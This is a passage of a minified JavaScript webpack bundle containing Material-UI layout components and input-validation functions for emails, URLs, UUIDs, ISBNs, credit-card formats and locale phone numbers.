o=n(1),i=r(o),a=n(32),u=r(a),l=n(31),s=r(l),c=i.default.createElement("path",{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-2 10H7v-2h10v2z"}),f=function(e){return i.default.createElement(s.default,e,c)};f=(0,u.default)(f),f.muiName="SvgIcon",t.default=f},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){var r=(0,d.default)({},"grid-"+n,{flexBasis:0,flexGrow:1,maxWidth:"100%"});E.forEach(function(e){if("boolean"!=typeof e){var t=Math.round(e/12*Math.pow(10,6))/Math.pow(10,4)+"%";r["grid-"+n+"-"+e]={flexBasis:t,maxWidth:t}}}),"xs"===n?(0,c.default)(e,r):e[t.breakpoints.up(n)]=r}function i(e,t){var n={};return R.forEach(function(e,r){0!==r&&(n["spacing-"+t+"-"+e]={margin:-e/2,width:"calc(100% + "+e+"px)","& > $typeItem":{padding:e/2}})}),n}function a(e){var t,n=e.alignContent,r=e.alignItems,o=e.classes,i=e.className,u=e.component,s=e.container,f=e.direction,p=e.hidden,y=e.item,v=e.justify,m=e.lg,b=e.md,_=e.sm,w=e.spacing,P=e.wrap,R=e.xl,E=e.xs,O=(0,l.default)(e,["alignContent","alignItems","classes","className","component","container","direction","hidden","item","justify","lg","md","sm","spacing","wrap","xl","xs"]),S=(0,g.default)((t={},(0,d.default)(t,o.typeContainer,s),(0,d.default)(t,o.typeItem,y),(0,d.default)(t,o["spacing-xs-"+String(w)],s&&0!==w),(0,d.default)(t,o["direction-xs-"+String(f)],f!==a.defaultProps.direction),(0,d.default)(t,o["wrap-xs-"+String(P)],P!==a.defaultProps.wrap),(0,d.default)(t,o["align-items-xs-"+String(r)],r!==a.defaultProps.alignItems),(0,d.default)(t,o["align-content-xs-"+String(n)],n!==a.defaultProps.alignContent),(0,d.default)(t,o["justify-xs-"+String(v)],v!==a.defaultProps.justify),(0,d.default)(t,o["grid-xs"],!0===E),(0,d.default)(t,o["grid-xs-"+String(E)],E&&!0!==E),(0,d.default)(t,o["grid-sm"],!0===_),(0,d.default)(t,o["grid-sm-"+String(_)],_&&!0!==_),(0,d.default)(t,o["grid-md"],!0===b),(0,d.default)(t,o["grid-md-"+String(b)],b&&!0!==b),(0,d.default)(t,o["grid-lg"],!0===m),(0,d.default)(t,o["grid-lg-"+String(m)],m&&!0!==m),(0,d.default)(t,o["grid-xl"],!0===R),(0,d.default)(t,o["grid-xl-"+String(R)],R&&!0!==R),t),i),T=(0,c.default)({className:S},O);return p?h.default.createElement(x.default,p,h.default.createElement(u,T)):h.default.createElement(u,T)}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var u=n(5),l=r(u),s=n(4),c=r(s),f=n(10),d=r(f),p=n(1),h=r(p),y=n(0),v=(r(y),n(8)),g=r(v),m=n(9),b=r(m),_=n(117),w=n(760),P=(r(w),n(761)),x=r(P),R=[0,8,16,24,40],E=[!0,1,2,3,4,5,6,7,8,9,10,11,12],O=t.styles=function(e){return(0,c.default)({typeContainer:{boxSizing:"border-box",display:"flex",flexWrap:"wrap",width:"100%"},typeItem:{boxSizing:"border-box",flex:"0 0 auto",margin:"0"},"direction-xs-column":{flexDirection:"column"},"direction-xs-column-reverse":{flexDirection:"column-reverse"},"direction-xs-row-reverse":{flexDirection:"row-reverse"},"wrap-xs-nowrap":{flexWrap:"nowrap"},"wrap-xs-wrap-reverse":{flexWrap:"wrap-reverse"},"align-items-xs-center":{alignItems:"center"},"align-items-xs-flex-start":{alignItems:"flex-start"},"align-items-xs-flex-end":{alignItems:"flex-end"},"align-items-xs-baseline":{alignItems:"baseline"},"align-content-xs-center":{alignContent:"center"},"align-content-xs-flex-start":{alignContent:"flex-start"},"align-content-xs-flex-end":{alignContent:"flex-end"},"align-content-xs-space-between":{alignContent:"space-between"},"align-content-xs-space-around":{alignContent:"space-around"},"justify-xs-center":{justifyContent:"center"},"justify-xs-flex-end":{justifyContent:"flex-end"},"justify-xs-space-between":{justifyContent:"space-between"},"justify-xs-space-around":{justifyContent:"space-around"}},i(e,"xs"),_.keys.reduce(function(t,n){return o(t,e,n),t},{}))};a.propTypes={},a.defaultProps={alignContent:"stretch",alignItems:"stretch",component:"div",container:!1,direction:"row",item:!1,justify:"flex-start",spacing:16,wrap:"wrap"};var S=a;t.default=(0,b.default)(O,{name:"MuiGrid"})(S)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e){return function(t){return function(n,r,o,i,a){var u=a||r;return void 0===n[r]||n[t]?null:new Error("The property `"+u+"` of `"+e+"` must be used on `"+t+"`.")}}};t.default=r},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(762);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}});var i=n(315);Object.defineProperty(t,"HiddenJs",{enumerable:!0,get:function(){return r(i).default}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.implementation,n=(0,a.default)(e,["implementation"]);return"js"===t?l.default.createElement(f.default,n):l.default.createElement(p.default,n)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(5),a=r(i),u=n(1),l=r(u),s=n(0),c=(r(s),n(315)),f=r(c),d=n(765),p=r(d);o.propTypes={},o.defaultProps={implementation:"js",lgDown:!1,lgUp:!1,mdDown:!1,mdUp:!1,smDown:!1,smUp:!1,xlDown:!1,xlUp:!1,xsDown:!1,xsUp:!1},t.default=o},function(e,t,n){e.exports={default:n(764),__esModule:!0}},function(e,t,n){var r=n(35),o=r.JSON||(r.JSON={stringify:JSON.stringify});e.exports=function(e){return o.stringify.apply(o,arguments)}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){for(var t=e.children,n=e.classes,r=(e.lgDown,e.lgUp,e.mdDown,e.mdUp,e.only),o=(e.smDown,e.smUp,e.xlDown,e.xlUp,e.xsDown,e.xsUp,(0,u.default)(e,["children","classes","lgDown","lgUp","mdDown","mdUp","only","smDown","smUp","xlDown","xlUp","xsDown","xsUp"]),[]),i=0;i<h.keys.length;i+=1){var a=h.keys[i],l=e[a+"Up"],s=e[a+"Down"];l&&o.push(n[a+"Up"]),s&&o.push(n[a+"Down"])}if(r){(Array.isArray(r)?r:[r]).forEach(function(e){o.push(n["only"+(0,y.capitalizeFirstLetter)(e)])})}return f.default.createElement("span",{className:o},t)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(54),a=(r(i),n(5)),u=r(a),l=n(10),s=r(l),c=n(1),f=r(c),d=n(0),p=(r(d),n(24)),h=(r(p),n(117)),y=n(48),v=n(9),g=r(v),m=function(e){var t={display:"none"};return h.keys.reduce(function(n,r){return n["only"+(0,y.capitalizeFirstLetter)(r)]=(0,s.default)({},e.breakpoints.only(r),t),n[r+"Up"]=(0,s.default)({},e.breakpoints.up(r),t),n[r+"Down"]=(0,s.default)({},e.breakpoints.down(r),t),n},{})};o.propTypes={},t.default=(0,g.default)(m,{name:"MuiHiddenCss"})(o)},function(e,t,n){"use strict";function r(e,t){return(0,i.default)(e),parseInt(e,t||10)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return(0,i.default)(e),t?"1"===e||"true"===e:"0"!==e&&"false"!==e&&""!==e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return(0,i.default)(e),e===t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){return(0,a.default)(e),e.indexOf((0,l.default)(t))>=0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(6),a=r(i),u=n(218),l=r(u);e.exports=t.default},function(e,t,n){"use strict";function r(e,t,n){return(0,i.default)(e),"[object RegExp]"!==Object.prototype.toString.call(t)&&(t=new RegExp(t,n)),t.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if((0,a.default)(e),t=(0,l.default)(t,p),t.require_display_name||t.allow_display_name){var n=e.match(h);if(n)e=n[1];else if(t.require_display_name)return!1}var r=e.split("@"),o=r.pop(),i=r.join("@"),u=o.toLowerCase();if("gmail.com"!==u&&"googlemail.com"!==u||(i=i.replace(/\./g,"").toLowerCase()),!(0,c.default)(i,{max:64})||!(0,c.default)(o,{max:254}))return!1;if(!(0,d.default)(o,{require_tld:t.require_tld}))return!1;if('"'===i[0])return i=i.slice(1,i.length-1),t.allow_utf8_local_part?m.test(i):v.test(i);for(var s=t.allow_utf8_local_part?g:y,f=i.split("."),b=0;b<f.length;b++)if(!s.test(f[b]))return!1;return!0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(6),a=r(i),u=n(100),l=r(u),s=n(318),c=r(s),f=n(219),d=r(f),p={allow_display_name:!1,require_display_name:!1,allow_utf8_local_part:!0,require_tld:!0},h=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\,\.\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF\s]*<(.+)>$/i,y=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~]+$/i,v=/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f]))*$/i,g=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+$/i,m=/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*$/i;e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return"[object RegExp]"===Object.prototype.toString.call(e)}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];if(e===r||o(r)&&r.test(e))return!0}return!1}function a(e,t){if((0,l.default)(e),!e||e.length>=2083||/[\s<>]/.test(e))return!1;if(0===e.indexOf("mailto:"))return!1;t=(0,h.default)(t,y);var n=void 0,r=void 0,o=void 0,a=void 0,u=void 0,s=void 0,f=void 0,p=void 0;if(f=e.split("#"),e=f.shift(),f=e.split("?"),e=f.shift(),f=e.split("://"),f.length>1){if(n=f.shift(),t.require_valid_protocol&&-1===t.protocols.indexOf(n))return!1}else{if(t.require_protocol)return!1;t.allow_protocol_relative_urls&&"//"===e.substr(0,2)&&(f[0]=e.substr(2))}if(""===(e=f.join("://")))return!1;if(f=e.split("/"),""===(e=f.shift())&&!t.require_host)return!0;if(f=e.split("@"),f.length>1&&(r=f.shift(),r.indexOf(":")>=0&&r.split(":").length>2))return!1;a=f.join("@"),s=null,p=null;var g=a.match(v);return g?(o="",p=g[1],s=g[2]||null):(f=a.split(":"),o=f.shift(),f.length&&(s=f.join(":"))),!(null!==s&&(u=parseInt(s,10),!/^[0-9]+$/.test(s)||u<=0||u>65535))&&(!!((0,d.default)(o)||(0,c.default)(o,t)||p&&(0,d.default)(p,6))&&(o=o||p,!(t.host_whitelist&&!i(o,t.host_whitelist))&&(!t.host_blacklist||!i(o,t.host_blacklist))))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=a;var u=n(6),l=r(u),s=n(219),c=r(s),f=n(319),d=r(f),p=n(100),h=r(p),y={protocols:["http","https","ftp"],require_tld:!0,require_protocol:!1,require_host:!0,require_valid_protocol:!0,allow_underscores:!1,allow_trailing_dot:!1,allow_protocol_relative_urls:!1},v=/^\[([^\]]+)\](?::([0-9]+))?$/;e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^([0-9a-fA-F][0-9a-fA-F]:){5}([0-9a-fA-F][0-9a-fA-F])$/;e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),["true","false","1","0"].indexOf(e)>=0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"en-US";if((0,i.default)(e),t in a.alpha)return a.alpha[t].test(e);throw new Error("Invalid locale '"+t+"'")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n(158);e.exports=t.default},function(e,t,n){"use strict";function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"en-US";if((0,i.default)(e),t in a.alphanumeric)return a.alphanumeric[t].test(e);throw new Error("Invalid locale '"+t+"'")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n(158);e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^[-+]?[0-9]+$/;e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e,{min:0,max:65535})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(320),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),e===e.toLowerCase()}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),e===e.toUpperCase()}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^[\x00-\x7F]+$/;e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.fullWidth.test(e)&&u.halfWidth.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n(321),u=n(322);e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/[^\x00-\x7F]/;e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/[\uD800-\uDBFF][\uDC00-\uDFFF]/;e.exports=t.default},function(e,t,n){"use strict";function r(e,t){(0,i.default)(e),t=t||{};var n=new RegExp("^(?:[-+])?(?:[0-9]+)?(?:\\"+(t.locale?a.decimal[t.locale]:".")+"[0-9]*)?(?:[eE][\\+\\-]?(?:[0-9]+))?$");return""!==e&&"."!==e&&"-"!==e&&"+"!==e&&(n.test(e)&&(!t.hasOwnProperty("min")||e>=t.min)&&(!t.hasOwnProperty("max")||e<=t.max)&&(!t.hasOwnProperty("lt")||e<t.lt)&&(!t.hasOwnProperty("gt")||e>t.gt))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n(158);e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return new RegExp("^[-+]?([0-9]+)?(\\"+c.decimal[e.locale]+"[0-9]{"+e.decimal_digits+"})"+(e.force_decimal?"":"?")+"$")}function i(e,t){if((0,s.default)(e),t=(0,u.default)(t,f),t.locale in c.decimal)return!d.includes(e.replace(/ /g,""))&&o(t).test(e);throw new Error("Invalid locale '"+t.locale+"'")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var a=n(100),u=r(a),l=n(6),s=r(l),c=n(158),f={force_decimal:!1,decimal_digits:"1,",locale:"en-US"},d=["","-","+"];e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){return(0,a.default)(e),(0,l.default)(e)%parseInt(t,10)==0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(6),a=r(i),u=n(317),l=r(u);e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^#?([0-9A-F]{3}|[0-9A-F]{6})$/i;e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^[A-Z]{2}[0-9A-Z]{3}\d{2}\d{5}$/;e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),a.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^[a-f0-9]{32}$/;e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return(0,i.default)(e),new RegExp("^[a-f0-9]{"+a[t]+"}$").test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a={md5:32,md4:32,sha1:40,sha256:64,sha384:96,sha512:128,ripemd128:32,ripemd160:40,tiger128:32,tiger160:40,tiger192:48,crc32:8,crc32b:8};e.exports=t.default},function(e,t,n){"use strict";function r(e){(0,a.default)(e);try{var t=JSON.parse(e);return!!t&&"object"===(void 0===t?"undefined":o(t))}catch(e){}return!1}Object.defineProperty(t,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=r;var i=n(6),a=function(e){return e&&e.__esModule?e:{default:e}}(i);e.exports=t.default},function(e,t,n){"use strict";function r(e){return(0,i.default)(e),0===e.length}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e,t){(0,a.default)(e);var n=void 0,r=void 0;"object"===(void 0===t?"undefined":o(t))?(n=t.min||0,r=t.max):(n=arguments[1],r=arguments[2]);var i=e.match(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g)||[],u=e.length-i.length;return u>=n&&(void 0===r||u<=r)}Object.defineProperty(t,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=r;var i=n(6),a=function(e){return e&&e.__esModule?e:{default:e}}(i);e.exports=t.default},function(e,t,n){"use strict";function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all";(0,i.default)(e);var n=a[t];return n&&n.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a={3:/^[0-9A-F]{8}-[0-9A-F]{4}-3[0-9A-F]{3}-[0-9A-F]{4}-[0-9A-F]{12}$/i,4:/^[0-9A-F]{8}-[0-9A-F]{4}-4[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i,5:/^[0-9A-F]{8}-[0-9A-F]{4}-5[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i,all:/^[0-9A-F]{8}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{12}$/i};e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return(0,a.default)(e),(0,l.default)(e)&&24===e.length}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(6),a=r(i),u=n(323),l=r(u);e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:String(new Date);(0,a.default)(e);var n=(0,l.default)(t),r=(0,l.default)(e);return!!(r&&n&&r>n)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(6),a=r(i),u=n(217),l=r(u);e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:String(new Date);(0,a.default)(e);var n=(0,l.default)(t),r=(0,l.default)(e);return!!(r&&n&&r<n)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(6),a=r(i),u=n(217),l=r(u);e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){(0,u.default)(e);var n=void 0;if("[object Array]"===Object.prototype.toString.call(t)){var r=[];for(n in t)({}).hasOwnProperty.call(t,n)&&(r[n]=(0,s.default)(t[n]));return r.indexOf(e)>=0}return"object"===(void 0===t?"undefined":i(t))?t.hasOwnProperty(e):!(!t||"function"!=typeof t.indexOf)&&t.indexOf(e)>=0}Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=o;var a=n(6),u=r(a),l=n(218),s=r(l);e.exports=t.default},function(e,t,n){"use strict";function r(e){(0,i.default)(e);var t=e.replace(/[- ]+/g,"");if(!a.test(t))return!1;for(var n=0,r=void 0,o=void 0,u=void 0,l=t.length-1;l>=0;l--)r=t.substring(l,l+1),o=parseInt(r,10),u?(o*=2,n+=o>=10?o%10+1:o):n+=o,u=!u;return!(n%10!=0||!t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|(222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11}|62[0-9]{14})$/;e.exports=t.default},function(e,t,n){"use strict";function r(e){if((0,i.default)(e),!a.test(e))return!1;for(var t=e.replace(/[A-Z]/g,function(e){return parseInt(e,36)}),n=0,r=void 0,o=void 0,u=!0,l=t.length-2;l>=0;l--)r=t.substring(l,l+1),o=parseInt(r,10),u?(o*=2,n+=o>=10?o+1:o):n+=o,u=!u;return parseInt(e.substr(e.length-1),10)===(1e4-n)%10}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^[A-Z]{2}[0-9A-Z]{9}[0-9]$/;e.exports=t.default},function(e,t,n){"use strict";function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if((0,i.default)(e),!(t=String(t)))return r(e,10)||r(e,13);var n=e.replace(/[\s-]+/g,""),o=0,s=void 0;if("10"===t){if(!a.test(n))return!1;for(s=0;s<9;s++)o+=(s+1)*n.charAt(s);if("X"===n.charAt(9)?o+=100:o+=10*n.charAt(9),o%11==0)return!!n}else if("13"===t){if(!u.test(n))return!1;for(s=0;s<12;s++)o+=l[s%2]*n.charAt(s);if(n.charAt(12)-(10-o%10)%10==0)return!!n}return!1}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=/^(?:[0-9]{9}X|[0-9]{10})$/,u=/^(?:[0-9]{13})$/,l=[1,3];e.exports=t.default},function(e,t,n){"use strict";function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(0,i.default)(e);var n=a;if(n=t.require_hyphen?n.replace("?",""):n,n=t.case_sensitive?new RegExp(n):new RegExp(n,"i"),!n.test(e))return!1;var r=e.replace("-",""),o=8,u=0,l=!0,s=!1,c=void 0;try{for(var f,d=r[Symbol.iterator]();!(l=(f=d.next()).done);l=!0){var p=f.value;u+=("X"===p.toUpperCase()?10:+p)*o,--o}}catch(e){s=!0,c=e}finally{try{!l&&d.return&&d.return()}finally{if(s)throw c}}return u%11==0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a="^\\d{4}-?\\d{3}[\\dX]$";e.exports=t.default},function(e,t,n){"use strict";function r(e,t){if((0,i.default)(e),t in a)return a[t].test(e);if("any"===t){for(var n in a)if(a.hasOwnProperty(n)){var r=a[n];if(r.test(e))return!0}return!1}throw new Error("Invalid locale '"+t+"'")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(6),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a={"ar-AE":/^((\+?971)|0)?5[024568]\d{7}$/,"ar-DZ":/^(\+?213|0)(5|6|7)\d{8}$/,"ar-EG":/^((\+?20)|0)?1[012]\d{8}$/,"ar-JO":/^(\+?962|0)?7[789]\d{7}$/,"ar-SA":/^(!?(\+?966)|0)?5\d{8}$/,"ar-SY":/^(!?(\+?963)|0)?9\d{8}$/,"cs-CZ":/^(\+?420)? ?[1-9][0-9]{2} ?[0-9]{3} ?[0-9]{3}$/,"da-DK":/^(\+?45)?\s?\d{2}\s?\d{2}\s?\d{2}\s?\d{2}$/,"de-DE":/^(\+?49[ \.\-])?([\(]{1}[0-9]{1,6}[\)])?([0-9 \.\-\/]{3,20})((x|ext|extension)[ ]?[0-9]{1,4})?$/,"el-GR":/^(\+?30|0)?(69\d{8})$/,"en-AU":/^(\+?61|0)4\d{8}$/,"en-GB":/^(\+?44|0)7\d{9}$/,"en-HK":/^(\+?852\-?)?[456789]\d{3}\-?\d{4}$/,"en-IN":/^(\+?91|0)?[789]\d{9}$/,"en-KE":/^(\+?254|0)?[7]\d{8}$/,"en-NG":/^(\+?234|0)?[789]\d{9}$/,"en-NZ":/^(\+?64|0)2\d{7,9}$/,"en-PK":/^((\+92)|(0092))-{0,1}\d{3}-{0,1}\d{7}$|^\d{11}$|^\d{4}-\d{7}$/,"en-RW":/^(\+?250|0)?[7]\d{8}$/,"en-SG":/^(\+65)?[89]\d{7}$/,"en-TZ":/^(\+?255|0)?[67]\d{8}$/,"en-UG":/^(\+?256|0)?[7]\d{8}$/,"en-US":/^(\+?1)?[2-9]\d{2}[2-9](?!11)\d{6}$/,"en-ZA":/^(\+?27|0)\d{9}$/,"en-ZM":/^(\+?26)?09[567]\d{7}$/,"es-ES":/^(\+?34)?(6\d{1}|7[1234])\d{7}$/,"et-EE":/^(\+?372)?\s?(5|8[1-4])\s?([0-9]\s?){6,7}$/,"fa-IR":/^(\+?98[\-\s]?|0)9[0-39]\d[\-\s]?\d{3}[\-\s]?\d{4}$/,"fi-FI":/^(\+?358|0)\s?(4(0|1|2|4|5|6)?|50)\s?(\d\s?){4,8}\d$/,"fo-FO":/^(\+?298)?\s?\d{2}\s?\d{2}\s?\d{2}$/,"fr-FR":/^(\+?33|0)[67]\d{8}$/,"he-IL":/^(\+972|0)([23489]|5[0248]|77)[1-9]\d{6}/,"hu-HU":/^(\+?36)(20|30|70)\d{7}$/,"id-ID":/^(\+?62|0[1-9])[\s|\d]+$/,"it-IT":/^(\+?39)?\s?3\d{2} ?\d{6,7}$/,"ja-JP":/^(\+?81|0)[789]0[ \-]?[1-9]\d{2}[ \-]?\d{5}$/,"kl-GL":/^(\+?299)?\s?\d{2}\s?\d{2}\s?\d{2}$/,"ko-KR":/^((\+?82)[ \-]?)?0?1([0|1|6|7|8|9]{1})[ \-]?\d{3,4}[ \-]?\d{4}$/,"lt-LT":/^(\+370|8)\d{8}$/,"ms-MY":/^(\+?6?01){1}(([145]{1}(\-|\s)?\d{7,8})|([236789]{1}(\s|\-)?\d{7}))$/,"nb-NO":/^(\+?47)?[49]\d{7}$/,"nl-BE":/^(\+?32|0)4?\d{8}$/,"nn-NO":/^(\+?47)?[49]\d{7}$/,"pl-PL":/^(\+?48)? ?[5-8]\d ?\d{3} ?\d{2} 